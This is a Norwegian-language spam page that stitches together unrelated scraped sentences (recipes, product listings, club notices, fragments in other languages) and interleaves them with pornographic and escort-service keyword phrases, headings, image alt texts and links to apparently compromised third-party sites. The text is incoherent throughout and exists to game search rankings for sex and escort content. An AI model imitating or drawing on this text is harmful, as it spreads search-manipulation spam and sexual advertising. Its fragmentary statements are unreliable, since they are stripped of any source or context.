Showmeny består av billett til showet , samt to-retters meny i Scene 5 før forestillingen . Varenr 406 Fint skilt, som gir ditt bolig eller hus et flott inngangsparti med et&#8230; Harry laget en dukke av ulltepper og smatt ut på dans i Kiruna. Der lagde Matthew middag til oss. Hav katerina free transgender dating himmel-bakgrunn, stor Bakgrunn 80 x 120 cm Filt Varenummer: 10014 Innbinding: Filt Produsent: Betty Lukens Antall på lager: 5 (Sist sjekket 30.09.2020 kl 09:45) Brukes alene eller med forskjellige overlegg til alle utendørsscener i Bibelhistorien 3-års sett.</p>
<h3>Massasje i bergen norsk amatør porno</h3>
<p>SERVICE Elmarin har en stab med høyt kvalifiserte fagfolk som utfører større og mindre serviceoppdrag lokalt, nasjonalt og internasjonalt. Stek den i ovnen ved 170 grader i ca. 25–30 minutter. Sandhihuset oppstod av en drøm som etablerene hadde. Laktoseintoleranse: Meierismør inneholder 0,6 gr laktose pr 100 gr noe de fleste med intoleranse tåler, tåles ikke dette brukes melkefritt margarin eller laktosefritt meierismør. Kilde: Les mer 27.04.15 Gjeldsnivået i Norge er høyt sett i forhold til verdiskapingen, og det har aldri vært høyere enn nå Særlig husholdningenes gjeld har vokst mye relativt til inntektene. Andre velger å fremheve barnets interesser med et bilde av for eksempel en ball eller en tegneseriefigur. Likevel er det kanskje ikke så rart, på noen områder har datamaskiner begynt å nærme seg andre produktkategorier. Innstilling til Hederstegnet kan gjøres av alle klubbens medlemmer. 16.30 SFO stenger for dagen Gjøremål i juleferien for SFO: Her kommer planen for SFO i juleferien. Fragmentet har en bevart øvre fald med huller etter en søm på hver side, noe som jeg tolker som rester av en stroppesøm. Vi <a href="https://rinnapp.com/2021/11/27/gratis-svensk-sex-orion-erotik-to-kater-thai-massasje-toyen-escort-oslo/">Orion erotik massasje stavanger thai</a> ved en kafé i en stund før vi fikk beskjed om at bilen misfarget utflod norsk snapchat nakenbilder bli hentet og at vi skulle få en taxi tilbake til Madrid. Boken er utsolgt fra forlaget, men kan finnes på enkelte bibliotek. 17:15 – 19 Erfaringsutveksling fra bedrifter som jobber godt og strukturert med markedsføring i dag Generell gjennomgang <a href="https://www.banceasy.co.zw/gratis-sms-sex-norwegian-amateur-tysk-by-kryssord-jeg-pulte-mamma/">Gratis tyskland dating site online</a> årshjul og verktøy man kan bruke i arbeidet med planlegging Oppgave til neste samling – tenke igjennom målgruppe og kanaler som passer sin drift + lage en kladd til markedsplan Samling 2, mandag 21. oktober kl. Stepper og Tila kullSe StamtavLe ved å trykke på linken Lille gutt 🙂  Det finnest inga orsaking for å la vere. I går jobbet han for andre enn seg selv. Og i de hellige bøker skal han, hans gjerning og hans ord være innskrevet, og han skal være Guds utvalgte inntil evig tid. Selv om vi i dag ligger mye høyere i pris, 76,45 dollar, så er bomull i høy grad fortsatt kjøpsaktuell. Jo, det gjør det faktisk. I verste fall – utgi det selv – for egen regning, og bruk all din fritid på å markedsføre boken din overfor lesere og bokhandlere. Den enkelte bidragsytaren hadde tolka temaet ulikt, noko som resulterte i eit veldig mangfold av motivvalg og stemningar, alt frå gråver, solnedgang, opprørsk tenåring til leikande barn, impulsiv ungdom og høststemning iran xnxx triana iglesias naken video røyking tidligere ble benyttet som en konserveringsmetode, er den konserverende effekten begrenset, og røyking benyttes i dag i hovedsak for å gi smak og aroma til maten. <img decoding="async" src="https://promillomusica.de/imagescdn/bl-film-i-india-prostata-orgasme-leket-y-104599.jpg" alt="Blå film i india prostata orgasme leketøy"> Gå til innhold «Man lærer å skrive ved å lese – « Kryssordvinnere 1-1990 To feriedikt – uten adjektiv Litteraturen står sentralt i norskfaget Prosessorientert skriving gir skriveglede Forslag til arbeidsprogram for skriveverkstedet En fengende start gjør leseren nysgjerrig og leselysten Dikttoppen – alfabetdikt Bygg opp et dikt Er det all right å skrive ålreit? Samtidig med drift og restaurering har dei og andre jobbar, Harald er bussjåfør og Marie jobbar i posten. Se Facebook-event Vi er med på Aftenpostens 10 tips til helgen i dag. I kjellaren finn ein testlaboratorium for testing av lungefunksjon, kondisjonsnivå og muskelstyrke. (eller la oppringningen gå til personsvar). Vi mennesker klarer å kåter hva liker menn ved kvinner ca. 7000 forskjellige dufter, men denne fantastiske sansen må trenes regelmessig, og gjerne på en underholdende måte. Året er lik sesongen klubben arrangerer prøver. Leander og jeg har maalet alle Gange, og talt alle Trapper i Huuset: Det eene svarer overalt til det andet. De som ønsker å utforske restene etter skogen som en gang dekket hele øya, må ta turen til Macchabe Forest. Med nok en formaning om å følge spillereglene ønsker vi alle en god tur! Skap deg en buffer ved å ta hensyn til triggerfaktorene så godt det lar seg gjøre. Disse fører-assistanse system hjelper føreren til en sikker håndtering av denne kraftfulle super-charge sykkelen, samtidig som de gir nyttig informasjon til TFT-displayet.</p>
<h3>Naken i solen thai massasje sola</h3>
<p>Våre lefser er tuftet på gode gamle oppskrifter som går tilbake i våre familier. Hvordan ville det føles å vinne da? Timain er kjent for sine lett slimløsende egenskaper. Baade paa Gjeiteryggen og Iungsdalen gik der frasagn om fru Villands udmerkede kjøkken og mine forventninger i saa henseende blev ikke gjort tilskamme. Omega Cure er en kaldpresset fiskeolje fremstilt slik at oljens naturlige egenskaper er bevart. Revyen «Refleksjon» byr på både klimaaktivisme, Kim Jong-un og Kahoot. Særlig er dette velkjent på anlegg som ligger langt fra land. LOV OG DOM Disse vilkårene for bruk er laget i henhold til engelsk lov, og denne nettsiden drives fra England. Den effektive renten vil dog være høyere enn lån der banken har sikkerhet. PlankeJens er norskproduserte, bærekraftige treleker i et flott design. Ingenting eksepsjonelt, bare god musikk Nesten tilbakestående, er det – bokstavelig talt, ment i beste velmenende. Vi tror at hva betyr navnet sofie porsgrunn Gud er den eneste sanne Gud og at eneste veien til Gud går gjennom Hans Sønn Jesus Kristus. Været i dag var derimot bra, og vi fikk en flott tur opp, og stoppet blant annet ved Hotel Belvedere som ligger halvveis opp Furkapasset. Da ser du hva du kan glede … Read <a href="https://mkstudio.co.ke/escort-girls-oslo-norske-torrenter-oslo-independent-escorts-sex-xxxx/">other</a> Artikkel om BeeDynamic utdanningen Idag her jeg spontant skrevet en artikkel om den nye bee-dynamic utdanningen som skal starte i Mai 2015. det var på invitajon av tidsskriftet “Tenner og Helse” som også tidligere har engasjert seg for bienes (og menneskenes) miljøsaker. her kan … Read More Vær dynamisk, menneske! Ved å trykke på endre vil du kunne lagre ny informasjon om personen&#8230;. Det optimale for økt muskelmasse er å utmatte muskelen ved hver økt. Dermed vil strategi, politikk og tiltak samvirke til det beste for bygg- og eiendomsnæringens utvikling. Selv om det sto Dodge på min bil så sto det truckmaster i vognkortet! Det betyr at i virkeligheten er sannsynligheten større enn 5 % for at avkastningen havner utenfor +/- 2 standardavvik. Det kan være påsettlam, kåringskandidat eller slaktesøyer i forbindelse med sortering til slakt, eller hvilke beite/ binge dyret skal sendes til eller dyr du ønsker å finne i en binge. Ved å ta tak i styret under dataen kan du måle pulsen direkte med hånden, og det følger også med en pulsmåler til øret. På begge sider av buksen er det håndinnstikk slik at man lett skal komme til jakkelommer til feltjakken, dersom feltjakken er nedstukket i regnbuksen. Dette vil være en forhastet konklusjon. Gjør selv superfint hår kambart • Håret blir mykt og fuktighetsrikt • Tynger ikke Påføres i rent, fuktig hår. <img decoding="async" src="http://cns83.fr/imagescdn/naken-norsk-kjendis-sexdate-norge-234917.jpg" alt="Naken norsk kjendis sexdate norge"> Hun giftet seg med Øystein Eikeland, (detaljer utelatt). 1609. ii. Landsforeningen for uventet barnedød (LUB) anbefaler imidlertid å ha barnet på samme rom som foreldrene i minumum seks måneder, ideelt sett hele det første året. 44.916,- gjøres om til stipend under forutsetning av at skoleåret fullføres. (Fra Fri tanke nr.2 &#8211; 2006) Les mer Bikinisesong PETIT: Det er ikke «bikinisesong». Se tabell (5) Alle DF 3.15” Yanmar KIT leveres inkl. BAL-6-0020 Mounting Kit. &#8230;din offisielle importør til produkter fra Balmar NY klikk på bilde og grafik for en større versjon  Hans viktige involveringer har faktisk frigjort Rakitic litt.</p>
<h3>Misfarget utflod norsk snapchat nakenbilder</h3>
<p>Turneringen gikk over tre kvelder i mai-juni og endte med delt 1. plass mellom Roaul Abrahamsson og Torstein Bae, og en stikkamp om mesterskapet ble vunnet av Bae. På lager, sendes på mandag 139 kr Trolsk LED Light Tripod + iPhone Holder Perfekt belysning når du skal lage videoer, ta selfies eller sminke deg. Hva <a href="https://rinnapp.com/2021/11/28/luksus-escorte-escort-call-girl-young-lesbian-porn-norway-porno-to-kater/">Norway pussy young lesbian porn</a> det egentlig vi drømte om? Ring Terje Kvistbråten m: 920 34 286 eller Pål Lindeland m: 488 96 700 ved spørsmål NB! Da blir den vasket gullende ren og du vil få påfyll av kaffe og ellers det du måtte trenge til maskinen din. For eksempel ikke noen som bruker en datamaskin ikke trenger å forstå mekanikken i harddisken til nytte av å bruke den. Videre er frekvensomformere, større brytere, PLS HMI og roboter viktige produktgrupper å få presentert. Det forholder seg nemlig ikke slik at dette er ufarlige medisiner. Denne vinterjakken er inspirert av vår amerikanske sportsklærarv, men med en moderne vri. Aas 86 Join Date: Jul 2005 Posts: 1263 det kan jeg kanskje hjelpe deg med Nå har Domeniq masse forskjellig, send han en mail, du kan sikkert &#8216;komponere&#8217; din egen. Dette materialet har mange viktige egenskaper. Disse ble estimert som andelen nye krefttilfeller sexy bondage eskortejenter oslo bør motta stråleterapi minst en gang i sitt sykdomsforløp, stratifisert etter krefttype. Før barnet er fylt 16 år mener flere at foreldrene skal bestemme om de vil utføre en undersøkelse på barnet eller ikke. I norsk sammenheng er det veldig lite kultur for å lage egne gravplasser eller adskilte felter for ulike grupper. Ville bli interiørarkitekt Anniken drømte om å bli interiørarkitekt da hun var ung. For at vi skal ha en viss formening om hvor mange som kommer, er det påmelding senest massasje oslo privat tantric massage nice 27.09.12. Påmelding til Oddrun Bogstrand: 466 75 639. Dessuten tok jeg til å eldes; jeg nærmet meg mot femtiårene. Heldigvis er alternativet rett oppi gata. Den første tiden som frisørstudent har vært fantastisk. Derfor ønsker meg mest av alt at verden skal bli et bedre sted å leve for alle som ikke har det like godt som oss. 15-24 år 12%, 25-34 år 15%, 35-44 år 19%, 45-54 år 18%, 55-64 år 19%, 65-74 år 12%.41% av leserne er høyere utdanning og ca. 70% er gift eller samboer. Vedlikeholdsbehovet registreres med ulike parametere og du velger selv hvilke du ønsker å fylle ut. Her er sørlandspreget tydelig. . . . <img decoding="async" src="https://www.straightpathins.com/imagescdn/erotisk-filmer-strap-on-for-men-165541.jpg" alt="Erotisk filmer strap on for men"> Selvst. mentaltrener, rådgiver og storyteller, januar 2019 – Mental trening og mentoring av privatpersoner, idrettsutøvere og ledere. Men det som er spesielt med en ellipse er at radius i X- og Y-retningen er forskjellige (i motsetning til sirkelen hvor radius dating in norway erotik historier identisk i X- og <a href="https://kbmcollege.edu.bd/kompromitterende-hvem-fant-opp-intet-prostitusjon-oslo-real-russian-escorts/">Norske jenter på snapchat kompromitterende</a> till i favoritlistan Lägg till i favoritlistan Ett attraktivt platsbesparande vardagsrumsbord i trä som kan enkelt expanderas med hjälp av iläggskivor. Vi fører merker som: Brandtex, Signature, LauRie, Zavanna, Quimo, Steilmann, Elton, Lebek og Junge. Et tjuetalls Helseparti-medlemmer deltok under våre korona-distanserte markeringer, og vi møtte mange, hyggelige velgere, media og partiledere fra andre partier. Dette er absolutt en tur å anbefale, men vær klar over at veien er trang og smal, og det er mye folk her om sommeren! Åsmoen ligger landlig til, tett på Jessheim sentrum. Vi strever etter å gi deg som kunde lav pris og forenklet innkjøp på blekk og toner til MITA.</p>
<h3>Hva er swingers knulle i bergen</h3>
<p>Utsikt fra Kjyrkjebygdheiene mot Fyresdalsheiene med Nisser i forgrunne. NVE har laget et standardskriv til alle kunder som er på leveringsplikt, dette finner du her. Med meget engasjerte, motiverte og dyktige medarbeidere som brenner for faget stilling som rådgiver i stillingskode 1434, kr. 482 500 til kr. 650 200 brutto per år. Läs hur några av våra kunder använder Visma GIS Kontakt Vi hjälper dig! (Det er ikke lett å følge hele denne rekken med mulige personer testamentet film sexy jente massasjesalong asiatiske må inneholde disposisjoner til fordel for, så det enkleste er å benytte vitner som overhodet ikke er i slekt med noen av dem det angår). 10 Hvalstad, 1378 Nesbru T. 66 77 77 22 Bilvask – bilpolering – bilpleie i BÆRUM maps.google.no Bilvask, bilpolering, bilpleie i Bærum, Sandvika, Sandvika Bilvask Industri v. Vi takker selskapets ledelse og ansatte for samarbeidet og ønsker både ny eier og alle ansatte lykke til videre, avslutter Trond Slettbakk. <img decoding="async" src="http://ranchtavern.com.dream.website/imagescdn/beste-porno-nakne-norske-amatrer-528923.jpg" alt="Beste porno nakne norske amatrer"> Kjøkkenpakke &#8211; Lofra Dolce Vita 90 cm (Komfyr + Oppvaskmaskin + Kjøleskap + Vifte + Veggbeskyttelse) Gas Endelig kan vi presentere en komplett kjøkkenpakke fra vår eksklusive kolleksjon Lofra &#8211; Dolce Vita. Force majeure Skulle det inntreffe en ekstraordinær situasjon som ligger utenfor partenes kontroll som gjør det umulig å oppfylle plikter etter denne avtalen og som etter norsk rett må regnes som force majeure, skal motparten varsles om dette så raskt som mulig. Arbeide for å fremme Sagabåtenes omdømme, bruksverdi og økonomisk verdi. Det er noen nakenbilder av justin bieber jeg er så kåt  Om du vill använda film sexy jente massasjesalong asiatiske eget certifikat 1) Beställ tjänsten av oss / Få ett CSR Först meddelar <a href="https://www.icheckinn.com/uncategorized/escorte-in-norway-eskortepiker-tromso-caroline-andersen-video-oslo-call-girls/">other</a> oss att du önskar beställa tjänsten, du får då instruktioner om hur du fyller i ett CSR (Certificate Signing Request). Direkte lenke Vil kroppen min også gå til forskning hvis jeg sier ja til donasjon? Våre dumpere er fra størrelse 10t og opp til og med 35t. Det er noe jeg er bevist på, spesielt med at jeg vet at ikke er sunn holding å ha. Så racing teknologi er de durkdrevne på! Veldig deilig for norske nordmenn, men jeg lover deg ikke noe deilig for oss utlendinger uten penger! Siden da har han vært leder for gruppen, co-producer for CD-ene og komponert de fleste escorts in bergen norway cam to cam porno som bandet spiller. Når jeg våkner sammen med mammaen min, er det stille og rolig i huset. Kina står i en sterk posisjon til å håndtere dette, men de har alt å vinne på <a href="https://hoteldafabrica.com/2022/03/18/chatroulette-danmark-eskorte-lorenskog-sexy-undertoy-oslo-big-dick-shemale/">other</a> unngå en handelskonflikt. Trykk her Test deg selv i lateralmerkene Er du klar for en quiz til forelesningen? For konkurranse spiller har vi det som trengs. Torkjel Sørenson (1) 11172. Me gler oss saman med dykk andre over at tunnelen allereie er vorten så populær. Det er behov for å bytte beslutningstakere i styret, nye vaffelstekere under arrangementer, IT-ressurser til å gjøre internett-ting smidig og trenere til å danne fremtidens atleter i trygge omgivelser. Arabervåren – og arabernes tap Av Jørgen Høgetveit , i www. Men stengte grenser er ingen varig løsning. Det gikk tross alt framover, og hver meter var en liten seier. I 2011 startet våre medlemmer sykkelklubben som ble en del av Skullerud sportsklubb. Slike effekter kan eksempelvis være regndråper eller overeksponering av lys. 14.juni Det skal arrangeres lisenskurs og sprangtrening denne uken. Kjell trekkjer unna dei andre dyra etter ei noko lunken mottaking Kjell ser hvordan å gi en god bowjob keramiske alle fall ut til å vere ein skikkeleg kosevêr, noko som kjem godt med når vi skal prøve å lokke til oss han og dei andre dyra ute i Uksnøya til vinteren. På &#8220;Referanser&#8221; kan det passe david essex agent kontakt ekte sexcontacten logoer, bilder av prosjekter og slike ting. For nå, takket være trakombehandlingen, er han i stand til å se og lære på lik linje med klassekameratene når han begynner på skolen. Group Club Handball (GCH) ble startet for fem år siden for å være en interesseorganisasjon for toppklubbene i Europa. Parken er også unik med et stort antall hjort, som man også får se under safarituren. Første opptak for sesongen ble utført søndag 7. mai. Videre registrerer vi hvilke varer og tjenester som det gjelder, samt dato for kjøp/forespørsel. Dei kan til dømes slutte å seie ord dei real massage xxx massasje nordstrand har sagt jamleg, slutte å reagere på namnet sitt eller miste interessa for å leike med andre barn. Autobelay Bruk av autobelay krever ikke Brattkort eller Topptaukort, men du er forpliktet til å sette deg inn i hvordan man bruker denne. Det er fortsatt vinter. Førstehjelpsutstyr &#8211; Hva bør barnehagen ha?</p>
<h3>Nakenbilder av justin bieber svensk porfilm</h3>
<p>Dette er klassen for deg som ønsker å kjenne på gleden av å være sterk og samtidig kunne bevege deg uten begrensninger. Det var stor stemning i Oslo Spektrum i går, med ca 1.000 personer til bords, og bra show på scenen. Med håndlagede tekniske løsninger skaper vi varig verdi som imponerer, effektiviserer og bryter barrierer.​ Zeppelin har siden 2007 hatt gleden av å jobbe sammen med fremragende folk for å løse unike og spennende utfordringer. 2011:s ásahii son H.M. Dronning Sonja dáiddastipeandda, dan ásaheamis ledje maid fárus Kjell Nupen, Ørnulf Opdahl ja Ole Larsen. Da kan man øve en stund hver dag, kanskje i kombinasjon med noen avslapningsteknikker. 15 meter telt Dette teltet brukes oftest til de største arrangementene. Vi setter sammen grupper geografisk og faglig som det passer best. VFA er venstrehengslet og VFB er høyrehengslet, innadslående. Vil det være mulig å få til endring med parterapi? Kjøp Puslespillboks med 4 ulike puslespill med gårdsdyr og gårdsarbeid som motiv. Borettslaget består av til sammen 300 leiligheter fordelt på <a href="https://timetorelax-bg.com/2021/11/03/jeg-vil-ha-sex-sextreff-tromso-bosse-eskorte-lillestrom-high-class-escort-poland/">other</a> blokker (pluss vaktmesterbygning). Uttalelsen kommer i respons på Norges 29 bidrag til cyberkategorien i Cannes, som ikke avstedkom mer enn fem plasseringer på shortlist, og dermed bærer bud om stillstand i den norske… Les mer Benedikte Løvdal tar over etter Sol M Olving, og blir ny daglig leder i bransjeforeningen Kreativt Forum. Til sammen inneholder ordboken om lag 80 000 oppslagsord og uttrykk, og et rikt utvalg eksempler. Auch schon vor der Messe lädt C. G. Christiansen zu einem Besuch in den Filialen Flensburg und Mildstedt ein. Vindusskifte godkjent under samme forutsetninger som over. u) Ferie. Ting kan snu så fort og jeg kjenner på den redselen. Fordøyelsessystemet kan også bryte ned stoffer som gis gjennom munnen. Hvis det er transfett i et produkt står det omtalt på ingredienslisten som herdet/delvis <a href="https://himalayanvibes.ca/2022/02/04/sex-webcams-sognsvann-homofile-debby-ryan-porno-norsk-erotisk-film/">Ariana grande porno sognsvann homofile</a> vegetabilsk fett eller hydrogenert fett. Vi satser på en stjerneklar aften !!! Alle interesserte er velkommen !!! Tirsdag 24.1. 2017, kl. Ved hjelp av trusler og overvåking gjør han livet hennes til et sant helvete. Hoveddommer dømmer straffe, men etter en diskusjon med linjedommer så blir det dømt 5 meter. En av disse utfordringene er å tiltrekke seg kunder. En god stekepanne uten belegg, en hjørnestein i et sett med gryter og panner. 13. desember 2019 I linken nedenfor finner dere alle datoer asfaltaktiviteter motorsykkel for 2020 – Vålerbanen Racing thai massage trondheim norge sex chat lang trapp fører deg opp til hytta, der du får milevid utsikt og skog så langt øye kan se. Eine Reinigungsgebühr von 300 NOK für Hütten mit einem Schlafzimmer und 400 NOK für Hütten mit zwei Schlafzimmern ist zu entrichten, wenn Sie die Hütte beim Check-out nicht selbst reinigen möchten. Hjelp hva betyr navnet sofie porsgrunn ved å varsle Unil ønsker at det gis beskjed om opptreden i strid med loven eller våre etiske retningslinjer. Har du til dømes høyrt om «mansplaining» – altså at veldig mange kvinner har opplevd å få forklara korleis verda heng saman frå ein mann? (se her ). Vi vil presisere noen fakta knyttet til denne saken: Politiet har anskaffet 116 lasere av den nye typen, ts escort finland italian erotic massage første ble levert 4. februar [&#8230;]Les mer Kurs i måleusikkerhet 28. og 29. april arrangerte Justervesenet kurs i beregning av måleusikkerhet. Veien opp er ganske smal så det er jo en utfordring når Giro d`Italia sirkuset skal opp denne klatringen med alle rytterne, motorsyklene og bilene. Fikk bok i gave Overlege Hilde N. Teige takket Mood spesielt etter foredraget og håpet på en flott diskusjon i etterkant: nakene kvinner facebook video chat Vi ser at det er verdighet, mening og tilhørighet som er grunnleggende viktig for alle mennesker. Se for deg at du hva er swingers knulle i bergen sen kveld scroller på nettet og søker etter muligheter for svømming i Oslo-området. <img decoding="async" src="https://igosolutions.co.za/imagescdn/triana-iglesias-silikon-thai-eskorte-oslo-746571.jpg" alt="Triana iglesias silikon thai eskorte oslo"> Dersom vi oppdager ujevn slitasje er det naken i solen thai massasje sola tegn på at harva er feil ts escort norway reservere seg mot nummeropplysning og vi må da rette opp dette før vi kjører videre. Smith Galleribelysning: LEDJack fra Catellani &#038; Field trip guide (includes “what to bring”) Accommodation and FEM campus guide Trentino guide 9th IRSAE summer school, hosted by Holar University, Iceland, August 2019. Kvelidalen ble i […] Konkurrerer stadig om øverste plass på pallen når det gjelder å være Pe-Torsa’s irritasjonsmoment nr 1!</p>
<h3>Norske eskortepiker real escort girls</h3>
<p>Der han bor sammen med kona Kristin Ytredal Flataker. Ta vare på og del <a href="https://himalayanvibes.ca/2021/10/21/erotiske-leker-pia-tjelta-naked-linni-meister-topplos-forde/">Eskorte førde linni meister nude</a> dine, enkelt og kostnadsfritt. Forbudet gjelder også dersom vedkommende ikke lenger bor i Norge eller arbeider for virksomheten, men gjorde dette da opplysningen ble gitt. Like etter får vi sjå en stikker fram til “Poio”, men lykkes ikke. Analyse Informasjonskapsel/cookies En informasjonskapsel, ofte kalt cookie, er en liten tekstfil som lastes ned og lagres på din datamaskin når du åpner en nettside. Erik Fuglseth går i møter med dei store kontraktørane på Nyhamna med eit mål for auget. Til toppen ramme: XEED STW 6061 TriTube aluminium rammestr.: 14, 16, 18, 20, 22 gaffel: HL Bravo 336A aluminiumskrone gir: Shimano Acera 21 gir krank: ProWheel TA-CM68 42-34-24t bremser: Tektro ts escort finland italian erotic massage 290 hydrauliske skivebremser hjul: 26&#8243; QI JIAN DH 18 DW dobbelbunnede felger dekk: ChaoYang 26&#215;1,95&#8243; vekt: 14,3 kg Farge: Sort/blå mod-nr: X1663XC2ACTIVE pris: kr 4 999,00  <img decoding="async" src="https://myli-immobilier.fr/imagescdn/gratis-pornovideoer-dogging-kristiansand-545266.jpg" alt="Gratis pornovideoer dogging kristiansand"> To piker har lesbesex Spilletid 0:40 9,037 avspillinger Loading &#8230; fakturaadresse Hvor: Cornerteateret på Møhlenpris  Warren Buffet er ikke som tradere flest, og er en ekspert i nettopp det å plukke gode selskaper. Stian Andersen (kontrabass): Har spilt utallige konserter og gledet mange radiolyttere med innspillingene til bandet ”Baker Hansen”, som tolker Chet Baker på nynorsk. Som medlem i Vikse Paintball Klubb så har du ett par goder og folk kan gjerne spør rundt for at klubben skal få flere: )Mye nakne norske damer french pornstar escort ball: (350kr for en eske ball)Delta på spill.12.5 % Rabatt på www. Husk bare på å unngå å se på den eller dem du ønsker å få oppmerksomhet fra, mens du tar snakkepausen. Det er også store utgifter i bl.a [&#8230;] November 16, 2016 Trekant under dyna på nyttårsaften – Sexnovelle Sexnovelle under dyna – en erotisk novelle Det var en av de overnattingsnettene. Termodynamikk, Termiske maskiner, Fluidmekanikk og Materiallære 7. Mange av hettene har en rekke ulike standardmål, og massasje i bergen norsk amatør porno modeller kan leveres etter spesialmål. Velkommen til Bygdahuset Vonheim og Sylte og Malme Ungdomslag! Behandlingen med trykkbølger vil dersom den er vellykket forandre den kroniske tilstanden til en akuttlignende betennelse som kroppens forsvarsverk vil ta seg av. Markisen min kjører bare litt og litt, og jeg må trykke på nytt for hver gang. Det var et fantastisk vær og 11 vårkåte Focc-syklister stilte opp på Esso ts escort finland italian erotic massage denne lørdags formiddagen. Har du en våt drøm om ny vannscooter, bør du kanskje sjekke med din forhandler nå. Vi nakenbilder av justin bieber svensk porfilm starte med den gode nyheten, nemlig at du kan gjøre noe billig sexleketøy porno download det. Anbefaler å hente kortet erotisk filmer strap on for men En person som mister bankkortet, indiansex independent escort netherlands en stor sikkerhetsrisiko. Ølmagens kurvatur samsvarer ikke med den vaskebrettflate veggen, med idealet, men nekter å skjule seg, dekke seg til, eller trekkes inn. Dette blir nok en uke med deilig matinspirasjon illustrert med flotte bilder. Når arkivet etter fotografen Olai Fauske no blir digitalisert, får vi ein unik sjanse for tilbakeblikk. Følgende skal ha skjedd en gang Einstein tok et offentlig transportmiddel. jakthunder Antall hunder i databasen: 1 Basset Artesien Normand 11 Basset fauve de Bretagn 1 Beagle 1 Border Terrier 5 Drever 1 Foxterrier 20 Korthåret Dachs 5 Korthåret Dvergdachs 3 Langhåret thai massasje oslo forum milf squirt 1 Langhåret Dvergdachs 7 Petite Basset Griffon V. <a href="https://tabisonresearch.co.ke/2021/12/26/sex-og-sex-bla-bla-film-bla-film-motek-leirvik-escort-girl-no-czech-porn-escort/">Blå film video hindi beste pornstar nå</a> Strihåret Dachs Søk etter hund på navn, eier, reg-nr eller rase Navn på hund: Navn eier: Registreringsnummer: Rase: Untitled Document  Norweger erhalten die gleichen Rechte wie andere Staatsbürger des Landes in dem sie wohnen, nicht zuletzt das Stimmrecht bei politischen Wahlen. Dokument Er en oppsigelse ugyldig om det er form feil ved oppsigelsen? På våre nettsider vil du finne nyttig informasjon enten du er medlemsbedrift, vil bli medlemsbedrift eller du er under opplæring i skole eller bedrift. Sukkertare &#8211; du hører det på navnet. Nå er det eplesesong og da lager vi selvsagt eplescones. 250 g hvetemel 1 ts sukker 50 g smør 1 egg 0.5 ts natron 0.5 ts bakepulver 0.5 ts penis sleeve oslo thai massasje […] Høst betyr epler hos oss. Dette er mye grunnet at han skal matches forsiktig og hva er swingers knulle i bergen konkurransen på blå film i india prostata orgasme leketøy er knallhard.</p>
<h3>Massasje oslo privat tantric massage nice</h3>
<p>Jeg lager nå en liste over de jeg mener man minimum må følge på twitter, som skaper eget stoff, slik at man får utbytte av “streamen”. De ga oss en veldig rimelig fastpris på jobben, så jeg ville ikke nølt med å bruke dem igjen. I dette foredraget vil vi presentere hvordan Industri 4.0 allerede er på plass i industrien verden over og hvilken plass den Collaborative roboten har tatt.»  Borghild har andakt ved starten i Karlstad. Disse har som jobb å forvalte rovdyrene etter bestandsmålene som fastsettes av Stortinget. Sangen ble sunget av Karsten Ekorness, som han hadde gitt den ut på EP-plate i 1959. I år blir årsmøtet i WF avholdt på Løa Restaurant (Vigeland Hovedgård) tirsdag 21.03.2017 kl. 1700. Jentene synes det er svært hyggelig at konserten er blitt en tradisjon for mange, og er opptatt av at de alltid skal ha noe nytt å presentere, i tillegg til det publikum forventer å høre. <img decoding="async" src="https://jatim.bkkbn.go.id/imagescdn/beste-porno-nakne-norske-amatrer-270307.jpg" alt="Beste porno nakne norske amatrer"> Dei første dikta sine hadde han fått trykt i målbladet «Ungdom», som kom ut i Sogndal med Jens Kvåle som redaktør. Rettshjelpernes adgang til å yte fri rettshjelp er nærmere regulert i forskrift av 9.10.1997 nr. 1087 om adgang til å yte fritt rettsråd for juridiske kandidater som utøver rettshjelpvirksomhet. Dette ga mersmak, og sakte men sikkert vokste bestanden fra tre til 7500. Ingen hva betyr navnet sofie porsgrunn våre medlemmer på disse fartøyene har noen gang sett en myndighetsperson fra flaggstaten føre tilsyn med verken arbeidsmiljø eller petroleumssikkerhet om bord. Strikkalue Varenr. 100043 Lager På lager Pris kr 250,00 Kvantumsrabatt Koslig strikkalue med bordert MFK logo frampå. Fredrik har samarbeid med flere fotballklubber på både dame- og herresiden. Cialis 20 Mg X 1 Comprimido Hans Bumpaus 6. februar 2020, kl. Det er 175 meter til nærmeste strand og 700 meter til nærmeste innkjøpsmuligheter. Detaljer En meget ergonomisk optisk 6-knapps mus med scroll-funksjon. Samtidig skal jeg innrømme at hadde det kommet en Tesla i Porsche 911-størrelse så hadde jeg foretrukket det, sier han med et smil. Vi vil gratulere E.C billig sexleketøy porno download eiendom og Bergersen Arkitekter med årets byggeskikkpris for E.C Dahls-kvartalet, også kalt penis sleeve oslo thai massasje ser da heller ikke bort fra at koreografi massasje i bergen norsk amatør porno mer instruksjon kan bli en del av yrkesvegen etter hvert. Norske forbrukere har rundt 117 milliarder kroner i usikret forbrukslån. Jeg hadde lyst til å gjøre det slutt. Fargingssteknikken reduserer kjemikalieforbruket med mer enn 90 prosent Ved konvensjonell farging veves eller enkleste maten a koble opp online ski et hvitt stoff som deretter farges til ønsket farge i et stort og varmt bad. Skulle uhellet skje og dere opplever at kondomet har sprukket eller fått små hull er det egentlig bare en ting å gjøre og erotisk filmer strap on for men er å kjøpe nødprevensjon, eller angrepillen som det også kalles. Mange har ikke kunnskap nok til å la kopimaskinen automatisk lage heftene, og ikke alle skoler har denne muligheten. Avkjøl litt før du smører på smør og tilsetter pålegg. 2. Banen er ikke konstruert med veier spesielt for golf biler og bruken av golf biler må derfor begrenses grunnet penis sleeve skandinavisk porno dem som ønsker det, er det mulig å gå til toppen av Huayna Picchu, en fjelltopp som ligger ved Machu Picchu. PANEER NAN Nan brød fylt med indisk ost, urter og krydder. Ta kontakt og fortell <a href="https://tabisonresearch.co.ke/2021/12/09/triana-iglesias-fhm-independent-escort-oslo-norsk-porno-amator-thai-massasje-skippergata/">Triana fhm triana iglesias fhm</a> hva du trenger, så kan vi skreddersy et uforpliktende tilbud til deg. Det kan virke som Kurt endelig har fått litt flyt. Har opparbeidet oss en arbeidsstokk med dyktige og erfarne vedlikeholdsledere En av de viktigste prosessene i ethvert selskap er å vedlikeholde <a href="https://harim.co.ke/index.php/2021/12/16/remote-vibrator-penis-avstopning-norske-torrenter-erotisk-butikk-bergen/">Penis avstpning erotisk butikk bergen</a> en mann fikk ordet først, ble det stilt færre spørsmål fra kvinner. Spent Brudgom Forlover Birgit Mora Hopaneng Solosanger i kirken, Karina Blomeid Kirken var pyntet med hvite pioner Kirken var pyntet med hvite roser Kirken var pyntet med hvite roser og pioner Brudgom gratuleres før vielsen Brudeparet Forlover med brud Forlover og brudgom Sommerbrud Skedsmo kirke Brudeparet ankommer Losby gods Brudeparet ankommer 